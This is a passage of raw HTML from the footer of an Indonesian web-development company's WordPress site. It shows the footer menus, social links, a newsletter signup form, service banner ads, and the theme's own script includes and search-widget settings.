menu-item-object-page menu-item-home menu-item-27106"><a href="https://appkey.id/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-27107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27107"><a href="https://appkey.id/category/pembuatan-website/"><span class="td-blm-menu-item-txt">Website</span></a></li>
<li id="menu-item-27108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27108"><a href="https://appkey.id/category/pembuatan-aplikasi/"><span class="td-blm-menu-item-txt">Aplikasi</span></a></li>
<li id="menu-item-27109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-27109"><a href="https://appkey.id/category/desain/"><span class="td-blm-menu-item-txt">Desain</span></a></li>
<li id="menu-item-27110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27110"><a href="https://markey.id"><span class="td-blm-menu-item-txt">Bisnis</span></a></li>
<li id="menu-item-27111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27111"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Profil</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_120{vertical-align:top}}.tdi_120{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:30%!important}}@media (max-width:767px){.tdi_120{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_121" >
<style>.td-theme-wrap .tdi_121 .td-block-title>*,.td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_121 .td-subcat-item a:hover,.td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_121 .td_quote_on_blocks,.td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_121 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_121 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_121 .td-read-more a,.td-theme-wrap .tdi_121 .td-weather-information:before,.td-theme-wrap .tdi_121 .td-weather-week:before,.td-theme-wrap .tdi_121 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,.td-theme-wrap .tdi_121 .td-post-category:hover{background-color:#ffffff}.tdi_121{margin-bottom:-10px!important}</style>
<style>body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important}@media(min-width:1141px){.tdi_122{display:inline-block!important}}</style>
<style>body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_122 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-link-menu-container"><ul id="menu-link-menu" class="menu"><li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27152"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Tentang Kami</span></a></li>
<li id="menu-item-27114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://appkey.co.id/"><span class="td-blm-menu-item-txt">Official Site</span></a></li>
<li id="menu-item-27115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://markey.id/"><span class="td-blm-menu-item-txt">Markey</span></a></li>
<li id="menu-item-27116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://appshop.co.id/"><span class="td-blm-menu-item-txt">AppShop</span></a></li>
<li id="menu-item-27153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27153"><a href="https://appkey.id/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-27154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27154"><a href="https://appkey.id/sitemap/"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
<li id="menu-item-27117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27117"><a href="https://appkey.id/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:30%!important}}@media (max-width:767px){.tdi_124{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_125" >
<style>.td-theme-wrap .tdi_125 .td-block-title>*,.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_125 .td-subcat-item a:hover,.td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_125 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_125 .td_quote_on_blocks,.td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_125 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_125 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_125 .td-read-more a,.td-theme-wrap .tdi_125 .td-weather-information:before,.td-theme-wrap .tdi_125 .td-weather-week:before,.td-theme-wrap .tdi_125 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,.td-theme-wrap .tdi_125 .td-post-category:hover{background-color:#ffffff}.tdi_125{margin-bottom:-10px!important}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SNS</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_127 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_127 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127{margin-left:-15px;margin-right:-15px}body .tdi_127 .tdm-social-item{display:inline-block}body .tdi_127 .tdm-social-text{margin-bottom:0}.tdi_127 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_127 .tdm-social-item i.td-icon-linkedin,.tdi_127 .tdm-social-item i.td-icon-pinterest,.tdi_127 .tdm-social-item i.td-icon-blogger,.tdi_127 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_127 .tdm-social-item{width:25.2px;height:25.2px}.tdi_127 .tdm-social-item i,.tds-team-member2 .tdi_127.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_127 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_127 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_127 .tdm-social-item{width:26.6px;height:26.6px}.tdi_127 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_127"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/info.appkey/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_129  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_129{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_129,.tdi_129 .tdc-inner-columns{display:block}.tdi_129 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_129{margin-left:-10px;margin-right:-10px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-4px;margin-right:-4px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_129{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_129{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_132 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{text-align:left!important}.tdi_132 .tdm-descr{color:#ffffff;font-size:23px!important;font-weight:700!important;text-transform:capitalize!important}</style><p class="tdm-descr">Subscribe Sekarang</p></div></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_135 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>
.tdi_136 input[type=email],
				.tdi_136 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_136 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_136 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_136 input[type=email]{
                    border-right-width: 0;
                }.tdi_136 button{
                    background-color: #dd3333;
                
					font-family:Rubik !important;
				}.tdi_136 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_136 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://appkey.us2.list-manage.com/subscribe/post?u=d7e4f3613b14fdb8f217dd105&amp;id=913a297db1" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_138{width:220px!important}}@media (max-width:767px){.tdi_138{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_139 td_block_template_1">
<style>.tdi_139.td-a-rec{text-align:center}.tdi_139.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_139 .td-element-style{z-index:-1}.tdi_139 .td-spot-id-spot_img_hidden{display:none}.tdi_139 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Internet Marketing -</span><a href="" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/001banner-marketing-1.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_140 td_block_template_1">
<style>.tdi_140.td-a-rec{text-align:center}.tdi_140.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_140 .td-element-style{z-index:-1}.tdi_140 .td-spot-id-spot_img_hidden{display:none}.tdi_140 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Website -</span><a href="https://appkey.co.id/website/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/003banner-web.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Aplikasi -</span><a href="https://appkey.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/002banner-web-app.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_142 td_block_template_1">
<style>.tdi_142.td-a-rec{text-align:center}.tdi_142.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_142 .td-element-style{z-index:-1}.tdi_142 .td-spot-id-spot_img_hidden{display:none}.tdi_142 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Paket Aplikasi -</span><a href="https://appshop.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/004banner-paket.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{position:relative}.tdi_144 .td_block_wrap{text-align:left}</style>
<div class="tdi_143_rand_style td-element-style" ><style>.tdi_143_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_147 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{padding-top:2px!important}@media (max-width:767px){.tdi_147{padding-top:0px!important}}</style>
<style>.tdi_147{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_147 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_147 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Copyright © 2021 PT. APPKEY. All Rights Reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697078b8ea081
    -->

    <script type="text/javascript" src="https://appkey.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=tC83uOe3EneDulZ" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"beyond","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>


<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 